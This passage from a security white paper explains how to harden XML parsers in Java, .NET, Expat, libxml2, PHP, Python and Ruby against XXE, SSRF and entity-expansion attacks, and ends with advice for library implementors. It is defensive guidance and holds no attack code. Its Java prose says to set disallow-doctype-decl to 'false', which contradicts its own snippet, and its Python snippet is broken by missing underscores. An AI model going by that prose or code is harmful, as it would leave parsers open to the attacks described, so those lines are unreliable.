The way in which specific features can be disabled or attacks mitigated varies greatly depending on which XML library is in use. Review the appropriate section below for more specific technical recommendations, your library vendor's documentation, and [\[OWASP\]](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing) for additional guidance.

In addition to these measures, developers should be wary of a variety of denial of service attacks that may be possible even when the most dangerous XML features are disabled. Consider testing how your XML library behaves when confronted with very large XML documents, documents that include deeply nested elements, large numbers of attributes, or similarly unusual situations. Develop resource caps and other mitigation strategies where applicable.

# <span id="page-28-0"></span>**Java / Xerces**

Java developers who use the default parser (or a newer version of Xerces-J) need to change one or more settings to make Xerces reasonably safe when processing untrusted XML. One behavior to be aware of is the fact that the DocumentBuilderFactory's setExpandEntityReferences method does not provide protection as one might expect. Calling this method with a "false" argument causes the parser to omit external entity data in the document when referenced, but it does not prevent definitions of external entities. This means the parser will still fetch external URLs, which could obviously be used for blind SSRF attacks (even if the content isn't used later in the document). Worse still, this setting does not prevent full use of external parameter entities, which would likely allow an attacker to conduct all of the same attacks that are possible with regular external entities.

The most important single setting developers should use to prevent attacks is to use the setFeature method (on the DocumentBuilder, DocumentBuilderFactory or SAXParserFactory classes) to set the "http://apache.org/xml/features/disallow-doctype-decl" feature to "false". This will prevent use of any DOCTYPE tags, which stops SSRF attacks and the ability to define any entities inline. As additional safety measures (in the event that default settings in the XML parser are changed) it is recommended that XIncludes be explicitly disabled and entity resolution be disabled both in the generic API and in the parser-specific settings. See the following code snippet for an example of how to do this with DocumentBuilderFactory:

```
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setXIncludeAware(false);
dbf.setExpandEntityReferences(false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
```
If for some reason support for inline DOCTYPEs are a requirement, then ensure the entity settings are disabled (as shown above) and beware that SSRF attacks and denial of service attacks (such as billion laughs or decompression bombs via "jar:") are a risk. Also note that any alternative JAXP implementations will likely exhibit different default behaviors and require different setFeature calls to disable risky features.

# <span id="page-29-0"></span>**C# / .NET**

Since the .NET Framework 2.0 release, the recommended practice is to create XmlReader instance using the XmlReader.Create method. Microsoft's documentation suggests one follow this practice to leverage the features of the framework. In addition to utilizing the abstract factory-style create method, we discuss a few points to prevent or mitigate the impact of external entities attacks when parsing XML in .NET.

#### **Prohibit DTD Processing**

If an application accepts user supplied XML, for example to receive uploaded documents and parse them, then developers need to take care of how to avoid XXE attacks. If external entities are needed then developers must pay close attention to recommended parser settings so that DTD and entity processing are not abused by attackers. Otherwise, it is recommended to completely turn them off in the parsing code. This can be achieved in various ways depending on the version of the framework used. In .NET 2.0 and up to .NET 3.5, the ProhibitDtd property can be set to true to prevent DTD and entity processing. This can be set in the XmlTextReader class as follows:

```
XmlTextReader reader = new XmlTextReader(stream);
reader.ProhibitDtd = true;
```
or if XmlReader object is used:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings. ProhibitDtd = true;
XmlReader reader = XmlReader.Create(stream, settings);
```
Explicitly setting this property is not needed when using XmlReaderSettings class since it is already set by default. In .NET 4.0, the ProhibitDtd property has been deprecated in favor of the new DtdProcessing property. The default settings for DTD processing in this framework are still the same. This means that .NET 4.0 applications should be immune to XXE by default if developers are using XmlReader with XmlReaderSettings to parse their XML. However, if they are using the conventional XmlTextReader class, then they are required to explicitly set this value and catch the run-time exception that is thrown when DOCTYPE elements are parsed:

reader.DtdProcessing = DtdProcessing.Prohibit;

Note that exceptions thrown by XmlTextReader can include path information which can bubble up to the application. Therefore, developers must write their code to catch these exceptions and process them accordingly to avoid information leakage. Another option is to set the DtdProcessing property to Ignore, in which case it will not throw an exception when encountering a DOCTYPE element but will simply skip over it.

#### **Nullify References to Resolvers**

For frameworks .NET 2.0 and above, the XmlResolver is defined as a property in XmlReader classes which can be set to null to prevent fetching of other files such as remote schemas. This improves the resilience against these attacks by customizing the behavior of an XmlReader not to reference a resolver instance. Whenever an XmlReader is instantiated, either directly using the class constructor or using the abstract class call to XmlReader.Create, the object is pre-populated with a resolver of type XmlUrlResolver by default. Since XmlResolver objects are used to resolve references such as external entities, setting the resolver property to null is a good measure to reduce the attack surface by eliminating SSRF possibilities. To achieve this set the resolver property as follows:

reader.XmlResolver = null;

#### **Utilize a Secure Resolver**

If DTD parsing needs to be enabled in the application, then it is recommended to utilize the XmlSecureResolver to restrict resources that an XmlReader can access. The XmlSecureResolver class can be used as a wrapper to the XmlResolver object, which can be achieved in various ways. One way is to specify the URL when creating an XmlSecureResolver object that is allowed access a specific site, such as some local intranet site:

```
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(), 
"http://somesite.internal.example.com/");
```
Another way, as described earlier, is to restrict access based on a permissions set. This involves creating a permission object (e.g. WebPermission) specifying the accepted URIs in the permission object, adding the permission to a PermissionSet, and finally creating an XmlSecureResolver using the permissions set. A third way is to control access using Evidence, where it can be used to create the permissions set that is applied to the underlying XmlResolver. The evidence includes signatures and location of origin of code and defines a set of input to a security policy. In simple terms, evidence is used to check the integrity for a particular assembly and whether it can be granted security permissions. This can be created in several ways depending on the particular scenario and type of evidence. For instance, in a fully-trusted environment where the application completely trusts the code base, developers can use the current assembly to create the evidence:

```
Evidence myEvidence = this.GetType().Assembly.Evidence;
XmlSecureResolver myResolver;
myResolver = new XmlSecureResolver(new XmlUrlResolver(), myEvidence);
```
In a semi-trusted environment evidence can be created using a verifiable URI that points to the origin of the code:

```
Evidence myEvidence = XmlSecureResolver.CreateEvidenceForUrl(sourceURI);
XmlSecureResolver myResolver = new XmlSecureResolver(new XmlUrlResolver(), 
myEvidence);
```
#### **Limit Expansion Size and Set Default Timeouts**

Since XML data may contain a large number of attributes, namespace declarations, and nested elements, an attacker may abuse this aspect by supplying an input that requires considerable processing resources to parse, potentially resulting in a degradation in the performance of the application. A couple of measures have been employed in .NET to help mitigate these issues. First, .NET introduces a feature to limit the size of expanded entities by setting the MaxCharactersFromEntities property of the XmlReaderSettings object. This will set a cap on the number of characters that can be generated through the entity expansions. The snippet below illustrates how this property is set:

```
XmlReaderSettings settings = new XmlReaderSettings();
settings.MaxCharactersFromEntities = 1024;
XmlReader reader = XmlReader.Create(stream, settings);
```
Another way is to set the maximum allowed number of characters to be parsed in an XML document using the MaxCharactersInDocument property. If developers are using XmlTextReader class in their parsing code, then it is recommended to create a custom IStream implementation and supply it to the reader object. This implementation will contain buffer length checks on the input sent to the object. The ReadValueChunk method can also be used to handle large streams of data, allowing small number of reads at a time instead of allocating a single string to store the value. Recent frameworks also set a default timeout to prevent infinite delay attacks in web requests. These attacks are based on sending the XML parser to a resource that will never return, thus keeping the state of the HTTP connection into an infinite wait loop.

#### <span id="page-31-3"></span>**Expat**

The majority of attacks described in this paper are a non-issue with Expat so long as the caller does not register callback functions for any advanced XML features. Developers are encouraged to avoid using XML\_SetExternalEntityRefHandler or XML\_SetProcessingInstructionHandler. If using namespaces, ensure the callback function set with XML\_SetStartNamespaceDeclHandler does not fetch URIs. Consider setting a handler using XML\_SetStartDoctypeDeclHandler which forces parsing to stop (thereby preventing DOCTYPEs from being defined in received documents). For added safety, consider disabling parameter entities using XML\_SetParamEntityParsing and also providing a random value to XML\_SetHashSalt.

Be wary of any code which acts as a wrapper around Expat and audit the implementation to determine what risky XML features it implements.

#### <span id="page-31-2"></span>**Libxml2**

Developers using libxml2 should ensure that any calls to xmlReaderForFile, xmlCtxtReadFile, or similar functions that are intended to parse a file are also passed an explicit options parameter that contains "XML\_PARSE\_NONET" only. If validation based on a DTD is desired, then the "XML\_PARSE\_NONET| XML\_PARSE\_DTDVALID" flag combination can be used, but note that any DTD embedded within the document itself may still be evaluated even if a local DTD is specified via the API. With other options flags disabled, the risk in this case would likely be limited to denial of service attacks or attacks on the DTD parser implementation itself.

#### <span id="page-31-1"></span>**PHP**

While libxml2 callers can typically disable the most dangerous XML features through options flags, and PHP does expose these flags to users, it turns out that disabling entities in this way does not work due to the way in which PHP overrides the entity handler. Instead, PHP developers should call libxml\_disable\_entity\_loader() when their scripts first start in order to disable entity resolution globally.

It is plausible that the libxml2 options flags used by PHP have changed over time (or will change in the future). To defend against undocumented changes in PHP behavior it is also advisable to explicitly set the libxml2 options flags in a way that is considered safe based on the libxml2 recommendations above.

## <span id="page-31-0"></span>**Python**

Python developers should consider using the defusedxml or defusedexpat modules  $[PyDX]$  until the built-in module interfaces are all safe by default. When using these modules, ensure that you pass the forbid\_dtd=True parameter to all parser calls to block DOCTYPE SSRF attacks. If using the defused libraries is not possible, then consider using the etree and minidom modules exclusively.

Developers who use lxml should carefully review the documentation [[LXFQ\]](http://lxml.de/FAQ.html#how-do-i-use-lxml-safely-as-a-web-service-endpoint) and ensure that the appropriate parameters are passed to the parser constructor. At a minimum, the resolve\_entities parameter should be set to False as shown below (though other switches should be considered as well):

```
from lxml import etree
safe parser = etree.ETCompatXMLParser(resolve entities=False)
root = etree.parse(input_xml_file, parser=safe_parser)
```
#### <span id="page-32-1"></span>**Ruby**

Programmers would do well to stick with the built-in REXML library for situations where high-speed XML parsing is not required. When using REXML, be sure to review the default settings for internal entity resource limits and ensure these are set reasonably low. If using other XML parsers, carefully review the documentation to ensure DTD and entity features are disabled.

# <span id="page-32-0"></span>**Recommendations For XML Library Implementors**

XML library developers are often driven to implement many or all of the features defined in XML standards. After all, when competing with other library vendors for the attention of programmers, it makes sense to have as much functionality available as possible. However, one must realize that most programmers tasked with parsing XML documents are not XML experts. Most programmers don't understand the risks of external entities or the variety of SSRF attacks that may be possible when simply parsing a piece of data that happens to be serialized in XML. For this reason, library implementors are urged to minimize the set of advanced XML features available by default. In particular, the following measures are encouraged:

- Do not retrieve external DTDs or interpret inline DTDs by default
- Do not support external entities by default
- Do not retrieve schemas specified in schemaLocation or noNamespaceSchemaLocation attributes by default
- Restrict the set of URL schemes supported when retrieving remote resources to a white-list of less risky ones
- Do not support XIncludes or other special XML extensions by default
- Carefully document any features that are potentially dangerous

Note that it is not suggested that these features be unavailable; simply that they be disabled by default and developers given the opportunity to enable them if they so desire. Of course the risk associated with each of these features should be carefully described in library documentation.

One might argue that disabling many of these features by default would cause a library to be non-compliant with XML standards. Indeed, some of the recommendations listed above may create incompatibility with the strict letter of some standards. However, this is not always clear with every feature. What is clear, is that one of the most dangerous features has never been a support requirement:

"*For non-validating XML, such as the XML used in this specification, including an external XML entity is not required by [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210). However, [\[REC-XML\]](http://www.w3.org/TR/1998/REC-xml-19980210) does state that an XML processor may, at its discretion, include the external XML entity.*" – [\[ RFC2518\]](http://www.ietf.org/rfc/rfc2518.txt)

For those areas where potentially dangerous features are required by XML standards, it is recommended that developers work with the W3C to adjust the wording of these documents to allow for safe defaults.

# <span id="page-33-1"></span>**Future Work**

While we feel this document represents the most comprehensive modern reference on XML security risks, we believe the following areas could use additional attention:

- Conduct research on the default XML parsers provided by mobile platforms, such as the iOS NSXMLParser and Android's XmlPullParser, to better understand the risks associated with these libraries
- Develop a better understanding of what XML parser configurations, if ever, would allow the schemaLocation and noNamespaceSchemaLocation attributes can be used in SSRF attacks
- Test additional XML parsers commonly used in Java and Ruby

# <span id="page-33-0"></span>**Acknowledgements**

Thanks to George Gal and Ido Naor for their helpful notes and suggestions.

<span id="page-34-0"></span>

